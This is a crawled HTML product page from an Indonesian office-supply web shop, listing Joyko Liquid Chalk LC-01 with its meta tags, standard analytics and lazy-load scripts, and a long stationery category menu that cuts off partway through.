

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.binamandiristationery.co.id/joyko-liquid-chalk-lc-01.html
body_size: 63281
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Produk ATK Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair termurah 9500 Stok Ready"/>
<meta name="description" content="Supplier Joyko lengkap contoh Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair di Bina Mandiri Stationery"/>
<meta name="keywords" content="Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair, JK-LC-01, Harga Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair grosir 9500 Distributor alat tulis, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Kapur Tulis,google_product_category_id=978,satuan=Pcs,barcode=---,nama_produk=Joyko Liquid Chalk LC-01, Kapur Tulis, Merek ATK&gt;Joyko dan Perlengkapan Presentasi&gt;Kapur Tulis"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Produk ATK Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair termurah 9500 Stok Ready</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.binamandiristationery.co.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.binamandiristationery.co.id/joyko-liquid-chalk-lc-01.html" />
<link  rel="icon" type="image/x-icon" href="https://www.binamandiristationery.co.id/media/favicon/websites/10/binamandiristationerycoid-pav-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.binamandiristationery.co.id/media/favicon/websites/10/binamandiristationerycoid-pav-3.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWS2QS6');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5ZHVWHFKPB"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair"/>
<meta property="og:description" content="Penuhi&#x20;kebutuhan&#x20;ATK&#x20;Kantor&#x20;contoh&#x20;produk&#x20;Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair&#x20;harga&#x20;terbaik&#x20;9500&#x20;Ready&#x20;Stok&#x20;dan&#x20;Siap&#x20;dikirim&#x20;ke&#x20;tempat&#x20;anda"/>
<meta property="og:url" content="https://www.binamandiristationery.co.id/joyko-liquid-chalk-lc-01.html"/>
<meta property="product:price:amount" content="11000"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.binamandiristationery.co.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-LC-01"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Kapur Tulis"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-liquid-chalk-lc-01 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk toko alat alat tulis kantor grosir | distributor stationery sekolah lengkap '"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.binamandiristationery.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s/" >Sign In</a></li><li><a href="https://www.binamandiristationery.co.id/customer/account/create/" id="idsyBNZlzX" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.binamandiristationery.co.id/" title="Katalog&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;&#x7C;&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;" aria-label="store logo"><img src="https://www.binamandiristationery.co.id/media/logo/websites/10/binamandiristationerycoid-logo-4.png" title="Katalog&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;&#x7C;&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;" alt="Katalog&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;&#x7C;&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.binamandiristationery.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.binamandiristationery.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.binamandiristationery.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.binamandiristationery.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a 